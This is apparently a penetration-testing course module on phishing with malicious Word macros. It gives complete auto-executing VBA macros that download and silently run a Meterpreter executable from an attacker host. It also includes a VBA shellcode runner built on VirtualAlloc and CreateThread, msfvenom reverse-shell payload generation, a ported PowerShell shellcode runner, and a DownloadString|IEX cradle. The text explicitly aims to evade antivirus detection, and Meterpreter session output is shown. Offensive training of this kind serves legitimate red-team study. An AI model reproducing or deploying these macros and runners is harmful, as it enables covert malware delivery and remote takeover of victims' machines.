As discussed in the previous section, VBA is a type-based compiled language. PowerShell, on the other hand, is an object-oriented scripting language. It is compiled and executed on-the-fly through the .NET framework. It generally does not use types and offers more flexibility than VBA. Let's discuss the basics of PowerShell before we implement it in a phishing attack.
To declare a variable in PowerShell, we'll simply supply the dollar sign ($) before a variable name. PowerShell control logic, including branching statements and loops, uses a syntax that is like most other scripting languages. The biggest syntactical difference is in comparisons. PowerShell does not use the typical == or != syntax but instead uses -eq, -ne, and similar.
Since PowerShell has access to the .NET framework, we can easily implement specialized techniques such as download cradles to download content (like second stage payloads) from external web servers. The most commonly-used variant is the Net.WebClient class. By instantiating an object from this class, we can call the DownloadFile method to download any file from a web server to the victim.
In the following example, we'll invoke the DownloadFile method. We'll assemble a full script, then reduce it to a single one-liner.
DownloadFile takes two arguments: the URL of the file to be downloaded and the output filename. The entire download procedure can be written in just four lines of PowerShell:
$url = "http://192.168.119.120/msfstaged.exe"
$out = "msfstaged.exe"
$wc = New-Object Net.WebClient
$wc.DownloadFile($url, $out)
Listing 8 - PowerShell code to download Meterpreter executable
In this code listing, we created a variable for the file we want to download, then a variable for the name of the local file. Next, we instantiated the Net.WebClient class to create a download cradle from which we then invoke the DownloadFile method to download the file. In this case, we used the same staged Meterpreter executable we created earlier.
We can compress this into a single one-liner:
(New-Object System.Net.WebClient).DownloadFile('http://192.168.119.120/msfstaged.exe', 'msfstaged.exe')
Listing 9 - PowerShell one-liner to download Meterpreter executable
Let's embed this into our Word macro using VBA and have PowerShell do the heavy lifting for us. We will slowly build it here, piece by piece, and then review the completed code.
Caution
Most PowerShell download cradles use HTTP or HTTPS, but we could use TXT records and a DNS transport instead.
As an overview, we'll set up a download cradle by converting our PowerShell string to work in VBA. We'll wait for the file to download and then execute the file.
Let's start writing our VBA code. The first step is to declare our string variable and fill that string with the PowerShell download cradle code. Next, we'll use the Shell method to start PowerShell with the one-liner as an argument. We'll then instruct the Shell method to run the code and hide the output from the user.
This code segment will download the file to the victim's machine:
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.120/msfstaged.exe', 'msfstaged.exe')"
Shell str, vbHide
Listing 10 - VBA code to invoke the PowerShell download cradle
Before executing this code, we must place the Meterpreter executable (msfstaged.exe) on our Kali web server along with a multi/handler listener.
To execute the Meterpreter executable through VBA, we must specify the full path. Luckily, downloaded content will end up in the current folder of the Word document and we can obtain the path name with the ActiveDocument.Path property:
Listing 11 - Getting file path from ActiveDocument.Path
Since we are downloading the Meterpreter executable from a web server and the download time may vary, we must introduce a time delay. Unfortunately, Microsoft Word does not have a Wait or Sleep VBA function like Excel, so we'll implement a custom Wait method using a Do loop along with the Now and DateAdd functions.
This will allow us to pass a Wait parameter (measured in seconds) to pause the execution. To ensure that our Wait procedure does not block Microsoft Word, each iteration calls DoEvents allowing Word to process other actions.
To do this, we'll retrieve the current date and time with the Now function and save it to the t variable. Then we'll use a Do loop, which will work through the comparison declared in the Loop Until statement.
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
End Sub
Listing 12 - VBA wait method using dates
This code will continue to loop until the comparison is true, which happens when the current time (returned by Now) is greater than the time returned by the DateAdd function. This function takes three arguments: a string expression that represents the interval of time (s), the number of seconds to wait (n), and the current time (t).
Simply stated, n seconds are added to the time the loop starts, and the result is compared to the current time. Once n seconds have passed, the loop completes.
With our Wait method implemented, we just need to invoke it and then execute the Meterpreter executable. To do that, we'll again use the Shell function and call the exePath we created.
Here's the complete VBA macro:
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.120/msfstaged.exe', 'msfstaged.exe')"
Shell str, vbHide
Dim exePath As String
exePath = ActiveDocument.Path & "\" & "msfstaged.exe"
Wait (2)
Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
    Dim t As Date
    t = Now
    Do
        DoEvents
    Loop Until Now >= DateAdd("s", n, t)
End Sub
Listing 13 - Complete VBA macro to download Meterpreter executable and execute it
Let's review what we did. We built a Word document. When the document is opened, and macros are enabled, our code pulls the Meterpreter executable from our web server. We added a slight time delay to allow the file to completely download. Finally, we executed our payload (which is hidden from the user) which results in a reverse Meterpreter shell.
3.2. Executing Shellcode in Word Memory
This Learning Unit covers the following Learning Objectives:
- Calling Win32 APIs from VBA
- Implementing a VBA Shellcode Runner
We've successfully written and executed a Word macro which downloads a Meterpreter executable to the hard drive and executes it. There are a few drawbacks to this approach. First, the downloaded executable may be flagged by network monitoring software or host-based network monitoring. In addition, we are storing the executable on the hard drive, which may trigger local antivirus software.
In this section, we'll improve our tradecraft by modifying our attack to execute the staged Meterpreter payload directly in memory. This will be a slow process, but we will learn valuable techniques along the way.
This concept exceeds the limits of VBA. This is partly because the staged Meterpreter payload is pure assembly code that must be placed in a memory location and executed. Instead of using pure VBA, we can leverage native Windows operating system APIs within VBA.
3.2.1. Calling Win32 APIs from VBA
Windows operating system APIs (or Win32 APIs) are in dynamic link libraries and run as unmanaged code. We'll use the Declare keyword to link to these APIs in VBA, providing the name of the function, the DLL it resides in, the argument types, and return value types. We will use a Private Declare, meaning that this function will only be used in our local code.
In this example, we'll use the GetUserName API. We will build our Declare function statement and display the username in a popup with MsgBox. We can reference the function prototype from the official MSDN documentation, which tells us the maximum size of the username, along with the DLL it resides in (Advapi32.dll). We can expand on that to declare the function we want.
Listing 14 - Function prototype of GetUserName
MSDN describes the function arguments as native C types, and we must translate these to their corresponding VBA data types. The first argument is an output buffer of C type LPSTR which will contain the current username. It can be supplied as a String in VBA.
Caution
Working out the conversion between C data types and VBA data types can be tricky. MSDN references some comparisons, but there's very little official documentation.
In C, the LPSTR is a pointer to a string. Similarly, the VBA String object holds the pointer to a string, rather than the string itself. For this reason we can pass our argument by value with ByVal, since the expected types match.
The second argument given in the function prototype (pcbBuffer) as a C type is a pointer or reference to a DWORD (LPDWORD). It is the maximum size of the buffer that will contain the string. We may substitute that with the VBA Long data type and pass it by reference (ByRef) to obtain a pointer in VBA. Finally, the output type in C is a boolean (BOOL GetUserNameA), which we can translate into a Long in VBA.
Now that we have explained all the components, let's put everything together. We'll import our target function using Private Declare and supply the Windows API name and its DLL location, along with our arguments. When working on 64-bit we must also supply the PtrSafe keyword The final Declare statement is given below. It must be placed outside the procedure.
Private Declare PtrSafe Function GetUserName Lib "advapi32.dll" Alias "GetUserNameA" (ByVal lpBuffer As String, ByRef nSize As Long) As Long
Listing 15 - Declaring and importing the GetUserNameA Win32 API
With the function imported, we must declare three variables: the return value, the output buffer, and the size of the output buffer. As specified on MSDN, the maximum allowed length of a username is 256 characters, so we'll create a 256-byte String, MyBuff, and MySize as a Long and set it to 256.
Function MyMacro()
  Dim res As Long
  Dim MyBuff As String * 256
  Dim MySize As Long
  MySize = 256

  res = GetUserName(MyBuff, MySize)
End Function
Listing 16 - Setting up arguments and calling GetUserNameA
Before we can print the result, recall that MyBuff can contain up to 256 characters, but we do not know the length of the actual username. Since a C string is terminated by a null byte, we'll use the InStr function to get the index of a null byte terminator in the buffer, which marks the end of the string.
The arguments for InStr are straightforward. We'll define the starting location (setting it to "1" for the beginning of the string), the string to search, and the search character (null byte). This will return the location of the first null byte, and we can subtract one from this number to get the string length.
Function MyMacro()
  Dim res As Long
  Dim MyBuff As String * 256
  Dim MySize As Long
  Dim strlen As Long
  MySize = 256

  res = GetUserName(MyBuff, MySize)
  strlen = InStr(1, MyBuff, vbNullChar) - 1
  MsgBox Left$(MyBuff, strlen)
End Function
Listing 17 - Returning the result from GetUserNameA
Now that we have the length of the string, we'll print the non-null characters with the Left method as shown in the last highlighted line of Listing 17. Left creates a substring of its first argument with the size of its second argument.
If we've called the Win32 API correctly, the macro will display the desired username with no trailing spaces:

Figure 18: MessageBox containing the username obtained through GetUserName
While this is obviously only a proof of concept, it shows that we can call arbitrary Win32 APIs directly from VBA, which is required if we want to execute shellcode from memory.
3.2.2. VBA Shellcode Runner
Next, let's investigate a shellcode runner, a piece of code that executes shellcode in memory. We'll build this in VBA.
The typical approach is to use three Win32 APIs from Kernel32.dll: VirtualAlloc, RtlMoveMemory, and CreateThread.
We will use VirtualAlloc to allocate unmanaged memory that is writable, readable, and executable. We'll then copy the shellcode into the newly allocated memory with RtlMoveMemory and create a new execution thread in the process through CreateThread to execute the shellcode. Let's inspect each of these Win32 APIs and reproduce them in VBA.
Caution
Allocating memory through other Win32 APIs returns non-executable memory because of Data Execution Prevention (DEP).
We'll take one API at a time, starting with VirtualAlloc. MSDN describes the following function prototype for VirtualAlloc:
LPVOID VirtualAlloc(
  LPVOID lpAddress,
  SIZE_T dwSize,
  DWORD  flAllocationType,
  DWORD  flProtect
);
Listing 18 - Function prototype for VirtualAlloc
This API accepts four arguments. The first, lpAddress, is the memory allocation address. If we leave this set to "0", the API will choose the location. The dwSize argument indicates the size of the allocation. Finally, flAllocationType and flProtect indicate the allocation type and the memory protections, which we will come back to.
The first argument and the return value are memory pointers that can be represented by LongPtr in VBA. The remaining three arguments are integers and can be translated to Long.
Let's declare these arguments in our first Declare statement as shown in Listing 19.
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Listing 19 - Function declaration for VirtualAlloc
Now that we have our Declare statement, we need to figure out some of the values we need. Since we don't yet know the size of our shellcode, let's generate it first.
To generate the shellcode, we need to know the target architecture. Obviously, we are targeting a 64-bit Windows machine, and while newer versions of Microsoft Word like 365 and 2021 are 64-bit applications, older versions like 2016 run as 32-bit. In our case we will generate a 64-bit Meterpreter shellcode.
We'll use msfvenom to a generate shellcode formatted as vbapplication, as the first stage of a Meterpreter shell.
Since we'll be executing our shellcode inside Word, we'll set EXITFUNC to "thread" (instead of the default value of "process") so that Word won't close when the shellcode exits.
kali@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 EXITFUNC=thread -f vbapplication
...
Payload size: 793 bytes
Final size of vbapplication file: 2655 bytes
buf = Array(252,72,131,228,240,232,204,0,0,0,65,81,65,80,82,72,49,210,81,101,72,
...
06,0,89,187,224,29,42,10,65,137,218,255,213)
Listing 20 - Generate shellcode in vbapplication format
We'll add this array to our VBA code.
Next, we'll set the arguments for VirtualAlloc. The MSDN documentation suggests that we should set supply lpAddress to "0", which will leave the memory allocation to the API. For the second argument, dwSize, we could hardcode the size of our shellcode based on the output from msfvenom, but it's better to set it dynamically. This way, if we change our payload, we won't have to change this value. We'll use the UBound function to get the size of the array (buf) containing the shellcode.
For the third argument, we will use 0x3000, which equates to the allocation type enums of MEM_COMMIT and MEM_RESERVE. This will make the operating system allocate the desired memory for us and make it available. In VBA, this hex notation will be represented as &H3000.
We'll set the last argument to &H40 (0x40), indicating that the memory is readable, writable, and executable.
Our complete VirtualAlloc call is shown in Listing 21. Note that the Meterpreter array stored in buf has been truncated for ease of display.
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr

...

Dim buf As Variant
Dim addr As LongPtr

buf = Array(252,72,131,228,240,232...

addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)
Listing 21 - Calling VirtualAlloc from VBA
Now that we've allocated memory with VirtualAlloc, we must copy the shellcode bytes into this memory location. This is done using the RtlMoveMemory function. MSDN describes this function prototype as:
Listing 22 - RtlMoveMemory function prototype
This function takes three variables. The return value along with the first argument may be translated to LongPtr, the second uses Any, while the last argument may be translated to Long.
The Destination pointer points to the newly allocated buffer, which is already a memory pointer, so we can pass it as-is. The Source buffer will be the address of an element from the shellcode array, and must be passed by reference, while the Length is passed by value.
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr
Listing 23 - Declare statement for RtlMoveMemory
We'll use this API to loop over each element of the shellcode array and create a byte-by-byte copy of our payload.
The loop condition uses the LBound and UBound methods to find the first and last element of the array. This is where our knowledge of For loops helps. With that, let's import RtlMoveMemory, declare two long variables and copy our payload.
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr

....

Dim counter As Long
Dim data As Long
Dim res as LongPtr

For counter = LBound(buf) To UBound(buf)
    data = buf(counter)
    res = RtlMoveMemory(addr + counter, data, 1)
Next counter
Listing 24 - Call to import RtlMoveMemory and call it
With the shellcode bytes copied into the executable buffer, we are ready to execute it with CreateThread.
CreateThread is a complicated API that instructs the operating system to create a new execution thread in a process. We'll use this to spawn an execution thread with our shellcode, which is located at a specified memory address.
Here's the function prototype for CreateThread:
HANDLE CreateThread(
  LPSECURITY_ATTRIBUTES   lpThreadAttributes,
  SIZE_T                  dwStackSize,
  LPTHREAD_START_ROUTINE  lpStartAddress,
  LPVOID                  lpParameter,
  DWORD                   dwCreationFlags,
  LPDWORD                 lpThreadId
);
Listing 25 - Function prototype for CreateThread
While the number of arguments and the associated documentation may seem daunting, we don't need most of them, and we can set them to "0". First, as with the previous APIs, we must import the function and translate its arguments to VBA data types. The first two are used to specify non-default settings for the thread and since we won't need them, we will set these values to zero and specify them as Long.
The third argument, lpStartAddress, is the start address for code execution and must be the address of our shellcode buffer. This is translated to LongPtr.
The fourth argument, lpParameter, is a pointer to arguments for the code residing at the starting address. Since our shellcode requires no arguments, we can set this parameter type to LongPtr with a value of zero.
The declaration and import are shown below.
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr
Listing 26 - Declare statement for CreateThread
Having declared the function, we may now call it. This line is simple with only one variable for the start address of our shellcode buffer.
Now we can piece the entire VBA macro together:
Listing 27 - Call statement for CreateThread
To summarize, we begin by declaring functions for the three Win32 APIs. Then we declare five variables, including a variable for our Meterpreter array and use VirtualAlloc to create some space for our shellcode. Next, we use RtlMoveMemory to put our code in memory with the help of a For loop. Finally, we use CreateThread to execute our shellcode.
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr

Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr

Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr

Function MyMacro()
    Dim buf As Variant
    Dim addr As LongPtr
    Dim counter As Long
    Dim data As Long
    Dim res As LongPtr

    buf = Array(252,72,131,228,240,232,204,0,0,0,65,81,65,80,82,72,49,210,81,101,72,
    ...
    06,0,89,187,224,29,42,10,65,137,218,255,213)

    addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)

    For counter = LBound(buf) To UBound(buf)
        data = buf(counter)
        res = RtlMoveMemory(addr + counter, data, 1)
    Next counter

    res = CreateThread(0, 0, addr, 0, 0, 0)
End Function

Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub
Listing 28 - Full VBA script to execute Meterpreter staged payload in memory
When executed, our shellcode runner calls back to the Meterpreter listener and opens the reverse shell as expected, entirely in memory.
Caution
To work as expected, this requires a matching 64-bit multi/handler in Metasploit with EXITFUNC set to "thread" and a matching IP and port number.
This approach is relatively low-profile. Our shellcode resides in memory and there is no malicious executable on the victim's machine. However, the primary disadvantage is that when the victim closes Word, our shell will die. Metasploit's AutoMigrate module could solve this, but in the next Section, we'll leverage PowerShell to overcome this disadvantage.
3.3. PowerShell Shellcode Runner
This Learning Unit covers the following Learning Objectives:
- Calling Win32 APIs from PowerShell
- Porting Shellcode Runner to PowerShell
Although we have a working exploit, there's room for improvement. First, the document contains the embedded first-stage Meterpreter shellcode and is saved to the hard drive where it may be detected by antivirus. Second, the VBA version of our attack executed the shellcode directly in memory of the Word process. If the victim closes Word, we'll lose our shell.
In this section, we'll change tactics a bit. First, we'll instruct the macro to download a PowerShell script (which contains our staging shellcode) from our web server and run it in memory. This is an improvement over our previous version that embedded the shellcode in the macro within the malicious document. Next, we'll launch the PowerShell script as a child process of (and from) Microsoft Word. Under a default configuration, the child process will not die when Microsoft Word is closed, which means we won't lose our shell.
To accomplish this, we'll use the DownloadString method of the WebClient class to download the PowerShell script directly into memory and execute it with the Invoke-Expression cmdlet. We can reuse the exact same Windows APIs to execute the shellcode. However, we must translate the syntax from VBA to PowerShell. This means we must call Win32 APIs from PowerShell.
3.3.1. Calling Win32 APIs from PowerShell
PowerShell cannot natively interact with the Win32 APIs, but with the power of the .NET framework we can use C# in our PowerShell session. In C#, we can declare and import Win32 APIs using the DllImportAttribute class, allowing us to invoke functions in unmanaged dynamic link libraries.
Just as we did with VBA, we must translate the C data types to C# data types. We can do this easily with Microsoft's Platform Invocation Services, commonly known as P/Invoke. The P/Invoke APIs are contained in the System and System.Runtime.InteropServices namespaces and we must import them through the using directive keyword.
The simplest way to begin with P/Invoke is through the www.pinvoke.net website, which documents translations of the most common Win32 APIs. For example, consider the syntax of MessageBox from User32.dll:
Listing 29 - C function prototype for MessageBox
Let's "translate" this into a C# method signature. A method signature is a unique identification of a method for the C# compiler. The signature consists of a method name and the type and kind (value, reference, or output) of each of its formal parameters and the return type.
To "translate" this, we can either search the www.pinvoke.net website or simply Google for pinvoke User32 messagebox. The first hit leads us to the C# signature for the call:
[DllImport("user32.dll", SetLastError = true, CharSet= CharSet.Auto)]
public static extern int MessageBox(int hWnd, String text, String caption, uint type);
Listing 30 - C# DllImport statement for MessageBox
To use this, we'll need to add a bit of code to import the System and System.Runtime.InteropServices namespaces containing the P/Invoke APIs.
Then, we'll create a C# class (User32) which imports the MessageBox signature with DllImport. This class will allow us to interact with the Windows API. We've named it User32 in this case, but the class name is arbitrary.
using System;
using System.Runtime.InteropServices;

public class User32 {
    [DllImport("user32.dll", CharSet=CharSet.Auto)]
    public static extern int MessageBox(IntPtr hWnd, String text,
        String caption, int options);
}
Listing 31 - C# DllImport statement for MessageBox
Now that we have a C# import and a P/Invoke translation, we need to invoke it from PowerShell with the Add-Type keyword. Specifying Add-Type in PowerShell will force the .NET framework to compile and create an object containing the structures, values, functions, or code inside the Add-Type statement.
Put simply, Add-Type uses the .NET framework to compile the C# code containing Win32 API declarations. Here's the complete Add-Type statement:
$User32 = @"
using System;
using System.Runtime.InteropServices;

public class User32 {
    [DllImport("user32.dll", CharSet=CharSet.Auto)]
    public static extern int MessageBox(IntPtr hWnd, String text,
        String caption, int options);
}
"@

Add-Type $User32
Listing 32 - PowerShell Add-Type statement for importing MessageBox
First, note that PowerShell uses either a newline or a semicolon to signify the end of a statement. The "@" keyword declares Here-Strings which helps us declare blocks of text.
In summary, the code first creates a $User32 variable and sets it to a block of text. Inside that block of text, we set the program to use System and System.Runtime.InteropServices. Then we import the MessageBox API from user32.dll, and finally we use Add-Type to compile the C# code contained in the $User32 variable.
Our code is nearly complete. We now simply need to execute the API itself by instantiating the User32 .NET object. In this case, we'll call MessageBox and present a dialog prompt that says "This is an alert":
Listing 33 - Calling the Win32 API MessageBox from PowerShell
At this point, our code looks like this:
$User32 = @"
using System;
using System.Runtime.InteropServices;

public class User32 {
    [DllImport("user32.dll", CharSet=CharSet.Auto)]
    public static extern int MessageBox(IntPtr hWnd, String text,
        String caption, int options);
}
"@

Add-Type $User32

[User32]::MessageBox(0, "This is an alert", "MyBox", 0)
Listing 34 - Full code calling Win32 API MessageBox from PowerShell
This code should invoke MessageBox from PowerShell. When the code is executed, we are presented with a message box:

Figure 19: Calling MessageBox from PowerShell
This works quite well and demonstrates that while PowerShell cannot natively use Win32 APIs, Add-Type can invoke them through P/Invoke. In the next section, we will use a similar technique to implement our VBA shellcode runner in PowerShell.
3.3.2. Porting Shellcode Runner to PowerShell
The concept of translating our shellcode runner technique from VBA to PowerShell is not that complicated. We can do this by reusing the theory from our VBA shellcode runner. We already know the three steps to perform. First, we allocate executable memory with VirtualAlloc. Next, we copy our shellcode to the newly allocated memory region. Finally, we execute it with CreateThread.
In the VBA code, we used RtlMoveMemory to copy the shellcode, but in PowerShell we can use the .NET Copy method from the System.Runtime.InteropServices.Marshal namespace to copy a managed array to an unmanaged memory pointer.
After a search on P/Invoke, we'll translate the arguments of VirtualAlloc and CreateThread, creating the following Add-Type statement:
$Kernel32 = @"
using System;
using System.Runtime.InteropServices;

public class Kernel32 {
    [DllImport("kernel32")]
    public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
    [DllImport("kernel32", CharSet=CharSet.Ansi)]
    public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
"@

Add-Type $Kernel32
Listing 35 - Using P/Invoke and Add-Type to import VirtualAlloc and CreateThread
Note that we used Here-Strings to assign a block of text to the $Kernel32 variable. We also created the import statements in the public Kernel32 class so we can reference it and compile it later.
Next, we must supply the required shellcode, which we'll again generate with msfvenom. This time, we'll use the ps1 output format:
kali@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 EXITFUNC=thread -f ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 800 bytes
Final size of ps1 file: 3924 bytes
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0...
Listing 36 - Creating shellcode in ps1 format
Armed with the shellcode, we can copy the $buf variable and add it to our code. We'll also start setting the API arguments:
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0...

$size = $buf.Length

[IntPtr]$addr = [Kernel32]::VirtualAlloc(0,$size,0x3000,0x40);

[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $size)

$thandle=[Kernel32]::CreateThread(0,0,$addr,0,0,0);
Listing 37 - Shellcode runner in PowerShell
We invoked the imported VirtualAlloc call with the same arguments as before. These include a "0" to let the API choose the allocation address, followed by the detected size of the shellcode and the hexadecimal numbers 0x3000 and 0x40 to set up memory allocation and protections correctly.
We used the .NET Copy method to copy the shellcode, supplying the managed shellcode array, an offset of 0 indicating the start of the buffer, the unmanaged buffer address, and the shellcode size.
Finally, we called CreateThread, supplying the starting address.
If we run this code from PowerShell ISE, we get a reverse shell. Nice!
[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 38 - Multi/handler catches Meterpreter shellcode executed by PowerShell
Now we need to trigger this from a Word macro. However, we won't simply embed the PowerShell code in VBA. Instead, we'll create a cradle that will download our code into memory and execute it.
Here's the code for the download cradle:
Sub MyMacro()
    Dim str As String
    str = "powershell (New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/run.ps1') | IEX"
    Shell str, vbHide
End Sub

Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub
Listing 39 - VBA code calling the PowerShell cradle that executes the shellcode runner
First, we declared a string variable containing the PowerShell invocation of the download cradle through the Net.WebClient class. Once the PowerShell script has been downloaded into memory as a string, it then executes using Invoke-Expression (IEX). This entire code execution is triggered with the Shell command.
Notice that the download cradle references run.ps1 in the web root of our Kali machine. To execute our code, we'll first copy our PowerShell shellcode runner into the run.ps1 file on our Kali Apache web server.
Next, we'll open Microsoft Word and insert the VBA code from Listing 39 into our macro and execute it.
However, we don't catch a shell in our multi/handler. Let's try to troubleshoot.
First, we know the macro is executing because our Kali machine's Apache logs reveal the GET request for the shellcode runner:
kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.11 - - [08/Jun/2024:05:21:22 -0400] "GET /run.ps1 HTTP/1.1" 200 4202 "-" "-"
Listing 40 - Apache access log showing our run.ps1 script being fetched
On the Windows side, if we use Process Explorer, and we are quick, we might notice that a PowerShell process is being created but then quickly terminates.
The reason for this is straightforward. Our previous VBA shellcode runner continued executing because we never terminated its parent process (Word). However, in this version, our shell dies as soon as the parent PowerShell process terminates. Our shell is essentially being terminated before it even starts.
To solve this, we must instruct PowerShell to delay termination until our shell fully executes. We'll use the Win32 WaitSingleObject API to pause the script and allow Meterpreter to execute.
We'll update our shellcode runner PowerShell script to import WaitForSingleObject using P/Invoke and Add-Type and invoke it as shown in these highlighted sections:
$Kernel32 = @"
using System;
using System.Runtime.InteropServices;

public class Kernel32 {
    [DllImport("kernel32")]
    public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize,
        uint flAllocationType, uint flProtect);

    [DllImport("kernel32", CharSet=CharSet.Ansi)]
    public static extern IntPtr CreateThread(IntPtr lpThreadAttributes,
        uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
            uint dwCreationFlags, IntPtr lpThreadId);

    [DllImport("kernel32.dll", SetLastError=true)]
    public static extern UInt32 WaitForSingleObject(IntPtr hHandle,
        UInt32 dwMilliseconds);
}
"@

Add-Type $Kernel32
...

[Kernel32]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
Listing 41 - Importing WaitSingleObject and calling it to stop PowerShell from terminating
Let's discuss this addition. When CreateThread is called, it returns a handle to the newly created thread. We provided this handle to WaitForSingleObject along with the time to wait for that thread to finish. In this case, we have specified 0xFFFFFFFF, which will instruct the program to wait forever or until we exit our shell. Notice that we have explicitly performed a type cast on this value to an unsigned integer with the [uint32] static .NET type because PowerShell only uses signed integers.
We again used Here-Strings to assign a block of text to the $Kernel32 variable. Inside our class, we imported three Windows APIs. We then used Add-Type to compile the public Kernel32 class that we invoked when using the APIs. This addition should halt the premature termination of PowerShell.
We can now update the PowerShell shellcode runner hosted on our Kali Linux web server and rerun the VBA code. This should result in a reverse Meterpreter shell. Very nice!
[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 42 - Meterpreter reverse shell from PowerShell inside a VBA macro is not exiting
We also note that the PowerShell process is running as a child process of Word.

Figure 20: PowerShell as a child process running Meterpreter shellcode
In this section, we created a shellcode runner in PowerShell. We used the VBA code in our Word macro to download and execute this script from our Kali web server. This effectively moved our payload from the Word document and the code is running entirely in memory, which should help evade detection.
3.4. Wrapping Up
In this module, we discussed how malware can operate through Microsoft Office and PowerShell. We built an advanced client-side attack that executed arbitrary Win32 APIs directly in memory from either VBA or PowerShell.
Gaining an initial shell on a client is a crucial first step. We'll discuss other techniques for this critical skill in later modules.